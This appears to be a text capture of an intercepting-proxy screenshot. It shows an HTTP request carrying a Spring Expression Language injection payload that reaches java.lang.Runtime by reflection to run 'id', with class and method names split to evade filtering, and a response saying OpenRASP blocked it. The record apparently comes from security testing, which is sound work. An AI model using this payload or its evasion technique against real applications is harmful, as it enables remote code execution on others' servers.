 Request
Raw Params Headers Hex
POST /spel/calc HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 231
calc=''.class.getSuperclass().class.forName('java.la'%2B'ng.Ru'%2B'ntime').getMethod('ex'%2B
'ec',''.class).invoke(''.class.getSuperclass().class.forName('java.la'%2B'ng.Ru'%2B'ntime')
.getMethod('getRu'%2B'ntime').invoke(null),'id')
Response
Raw Headers Hex
HTTP/1.1 200
X-Request-ID:
X-Protected-By: OpenRASP
Content-Length: 19
Date:
Connection: close
blocked by openrasp